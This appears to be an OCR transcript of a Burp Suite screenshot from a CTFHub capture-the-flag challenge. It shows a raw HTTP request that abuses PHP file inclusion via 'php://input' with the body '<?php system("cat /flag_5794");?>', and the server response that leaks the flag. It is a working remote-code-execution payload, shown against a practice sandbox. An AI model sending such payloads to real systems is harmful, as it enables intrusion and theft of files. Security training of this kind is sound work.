 Request
Pretty Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-75961e876ef71655.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Length : 37
10
11
12 <?php system("cat /flag_5794");? >
13
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : openresty/1.21.4.2
3 Date : Tue, 14 Jan 2025 14:22:51 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 115
6 Connection : close
7 X-Powered-By : PHP/5.6.40
8 Vary : Accept-Encoding
9 Access-Control-Allow-Origin : *
10 Access-Control-Allow-Headers : X-Requested-With
11 Access-Control-Allow-Methods : *
12
13
14 ctfhub{dd64a66022351fd4bd8a3076}
15 <hr>
16 i don't have shell, how to get flag? <br>
17 <a href="phpinfo.php ">
phpinfo
</a>
Search...
0 matches